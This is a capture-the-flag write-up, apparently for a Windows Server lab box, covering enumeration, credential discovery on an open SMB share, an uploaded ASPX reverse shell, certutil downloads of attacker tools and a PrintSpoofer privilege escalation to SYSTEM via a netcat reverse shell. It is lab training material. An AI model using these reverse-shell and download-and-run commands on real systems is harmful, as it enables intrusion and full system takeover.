Intro
Starting off we know this is windows so theres a large chance that ICMP Pings are not gonna go through, so using nmap we supply the -Pn to disable ping.
while this runs we can start up burp to check for web servers
Quick Finds
http://10.10.147.106/ shows a IIS Windows Server
By this point nmap returns our scan results
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sS -sC -sV 10.10.147.106 -Pn -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-12 12:05 EDT
Stats: 0:03:45 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.91% done; ETC: 12:09 (0:00:00 remaining)
Nmap scan report for 10.10.147.106
Host is up (0.040s latency).
Not shown: 65527 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2022-06-12T16:09:57+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_ System_Time: 2022-06-12T16:09:17+00:00
| ssl-cert: Subject: commonName=Relevant
| Not valid before: 2022-06-11T16:03:49
|_Not valid after: 2022-12-11T16:03:49
49663/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h24m00s, deviation: 3h07m51s, median: 0s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-06-12T16:09:20
|_ start_date: 2022-06-12T16:04:07
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: Relevant
| NetBIOS computer name: RELEVANT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2022-06-12T09:09:19-07:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 239.79 seconds
Web Servers: Port 80,49663
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://10.10.147.106:49663/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /home/kali/.dirsearch/reports/10.10.147.106-49663/-_22-06-12_12-12-56.txt
Error Log: /home/kali/.dirsearch/logs/errors-22-06-12_12-12-56.log
Target: http://10.10.147.106:49663/
[12:12:57] Starting:
[12:12:57] 403 - 312B - /%2e%2e//google.com
[12:13:03] 403 - 2KB - /Trace.axd
[12:13:04] 403 - 312B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[12:13:11] 200 - 0B - /aspnet_client/
[12:13:11] 301 - 164B - /aspnet_client -> http://10.10.147.106:49663/aspnet_client/
[12:13:21] 400 - 3KB - /jolokia/read/java.lang:type=Memory/HeapMemoryUsage/used
[12:13:21] 400 - 3KB - /jolokia/exec/java.lang:type=Memory/gc
[12:13:21] 400 - 3KB - /jolokia/read/java.lang:type=*/HeapMemoryUsage
[12:13:21] 400 - 3KB - /jolokia/write/java.lang:type=Memory/Verbose/true
[12:13:21] 400 - 3KB - /jolokia/search/*:j2eeType=J2EEServer,*
[12:13:21] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/help/*
[12:13:21] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/jfrStart/filename=!/tmp!/foo
[12:13:21] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/vmSystemProperties
[12:13:21] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd/!/etc!/passwd
[12:13:21] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/output=!/tmp!/pwned
[12:13:21] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/jvmtiAgentLoad/!/etc!/passwd
[12:13:21] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/disable
default dirsearch scan of port 80 shows nothing, port 49663 shows /aspnet_client returning 200. This doesnt mean much so we move on.
Im looking for easy access for now so lets quickly check the other elephant in the room, SMB.
Port 139,445 SMB
Listing all Shares visable to “Guest” account shows an out of place share “nt4wrksv”
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~]
└─$ smbclient -L \\10.10.147.106
Password for [WORKGROUP\kali]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
nt4wrksv Disk
We are able to login to this share successfully (Not Password Protected)
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\10.10.147.106\\nt4wrksv
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 25 17:46:04 2020
.. D 0 Sat Jul 25 17:46:04 2020
passwords.txt A 98 Sat Jul 25 11:15:33 2020
7735807 blocks of size 4096. 4947042 blocks available
Within the share we find an interesting file passwords.txt
Lets grab that.
1
2
3
4
5
6
7
8
9
smb: \> get passwords.txt
getting file \passwords.txt of size 98 as passwords.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~]
└─$ cat passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
Catting out the file shows 2 base64 encoded creds!
USERNAME/PASSWORD FOUND
Bob - !P@$$W0rD!123
USERNAME/PASSWORD FOUND
Bill - Juw4nnaM4n420696969!$$$
Port 3389 - Remote Desktop Protocol (RABBIT HOLE)
Trying to login with both creds lead nowhere
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~]
└─$ xfreerdp /u:Relevant\Bob /p:'!P@$$W0rD!123' /v:10.10.147.106
[12:26:06:660] [30255:30256] [WARN][com.freerdp.crypto] - Certificate verification failure 'self signed certificate (18)' at stack position 0
[12:26:06:660] [30255:30256] [WARN][com.freerdp.crypto] - CN = Relevant
[12:26:06:174] [30255:30256] [ERROR][com.freerdp.core] - transport_ssl_cb:freerdp_set_last_error_ex ERRCONNECT_PASSWORD_CERTAINLY_EXPIRED [0x0002000F]
[12:26:06:174] [30255:30256] [ERROR][com.freerdp.core.transport] - BIO_read returned an error: error:14094438:SSL routines:ssl3_read_bytes:tlsv1 alert internal error
┌──(kali㉿kali)-[~]
└─$ xfreerdp /u:Relevant\Bill /p:'Juw4nnaM4n420696969!$$$' /v:10.10.147.106
[12:26:06:660] [30255:30256] [WARN][com.freerdp.crypto] - Certificate verification failure 'self signed certificate (18)' at stack position 0
[12:26:06:660] [30255:30256] [WARN][com.freerdp.crypto] - CN = Relevant
[12:26:06:174] [30255:30256] [ERROR][com.freerdp.core] - transport_ssl_cb:freerdp_set_last_error_ex ERRCONNECT_PASSWORD_CERTAINLY_EXPIRED [0x0002000F]
[12:26:06:174] [30255:30256] [ERROR][com.freerdp.core.transport] - BIO_read returned an error: error:14094438:SSL routines:ssl3_read_bytes:tlsv1 alert internal error
Further Enumeration of Web Server
Retrying web discovery using different wordlists we come across the smb server on port 49663! (right at the end of the wordlist ;=;)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~]
└─$ feroxbuster --url http://10.10.21.56:49663/ --no-recursion -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.21.56:49663/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🚫 Do Not Recurse │ true
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 32l 55w 703c http://10.10.21.56:49663/
301 GET 2l 10w 157c http://10.10.21.56:49663/nt4wrksv => http://10.10.21.56:49663/nt4wrksv/
[####################] - 29m 220546/220546 0s found:2 errors:53
[####################] - 29m 220546/220546 124/s http://10.10.21.56:49663/
Foothold [ASPX Shell -> SMB Server -> Web Server]
Now that we know the SMB Server is visable on port 49663, we can try uploading an apsx shell!
Find a shell: https://github.com/borjmz/aspx-reverse-shell/blob/master/shell.aspx
Configure the shell
protected void Page_Load(object sender, EventArgs e)
{
String host = "10.9.163.192"; //CHANGE THIS
int port = 4422; ////CHANGE THIS
CallbackShell(host, port);
}
Upload the shell to the SMB Server
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\10.10.147.106\\nt4wrksv
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (69.3 kb/s) (average 69.3 kb/s)
smb: \>
Setup an nc listener then send a request to the shell

And we have a shell!
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4422
listening on [any] 4422 ...
connect to [10.9.163.192] from (UNKNOWN) [10.10.147.106] 49915
Spawn Shell...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
PrivEsc
The first thing i do is always check whoami /priv to see if SeImpersonatePrivelege is Enabled.
Luckily it is!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
We can leveredge this by using https://github.com/itm4n/PrintSpoofer
Using SET Processor it tells us the cpu architecture…
1
2
3
4
5
6
c:\windows\system32\inetsrv>SET Processor
SET Processor
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 63 Stepping 2, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=3f02
Downloading the 64 bit version of PrintSpoofer from the github page we can now load up a quick webserver on our attacker machine
Moving to temp we can now download it to the victim, personally i do this using CertUtil, found using the lolbas project! (amazing site)
1
2
3
4
5
6
7
8
9
c:\windows\system32\inetsrv>cd c:\windows\temp
cd c:\windows\temp
c:\Windows\Temp>certutil.exe -urlcache -split -f http://10.9.163.192/PrintSpoofer64.exe PrintSpoofer64.exe
certutil.exe -urlcache -split -f http://10.9.163.192/PrintSpoofer64.exe PrintSpoofer64.exe
**** Online ****
0000 ...
6a00
CertUtil: -URLCache command completed successfully.
kali linux also comes with netcat for windows which we can use for a reverse shell, move your web server to /usr/share/windows-binaries or just copy the file to your current web directory then download!
1
2
3
4
5
6
c:\Windows\Temp>certutil.exe -urlcache -split -f http://10.9.163.192/nc.exe
certutil.exe -urlcache -split -f http://10.9.163.192/nc.exe
**** Online ****
0000 ...
e800
CertUtil: -URLCache command completed successfully.
Make sure you are running an nc listener on your machine!!
Now we run the LPE!
1
2
3
4
5
c:\Windows\Temp>PrintSpoofer64.exe -c "C:\Windows\Temp\nc.exe 10.9.163.192 4444 -e cmd"
PrintSpoofer64.exe -c "C:\Windows\Temp\nc.exe 10.9.163.192 4444 -e cmd"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
And on our side:
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[/usr/share/windows-binaries]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.163.192] from (UNKNOWN) [10.10.147.106] 49763
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
SYSTEM Gained!
user.txt
1
2
3
4
5
6
7
Directory of C:\Users\Bob\Desktop
07/25/2020 02:04 PM <DIR> .
07/25/2020 02:04 PM <DIR> ..
07/25/2020 08:24 AM 35 user.txt
1 File(s) 35 bytes
2 Dir(s) 20,279,095,296 bytes free
root.txt
1
2
3
4
5
6
7
Directory of C:\Users\Administrator\Desktop
07/25/2020 08:24 AM <DIR> .
07/25/2020 08:24 AM <DIR> ..
07/25/2020 08:25 AM 35 root.txt
1 File(s) 35 bytes
2 Dir(s) 20,270,714,880 bytes free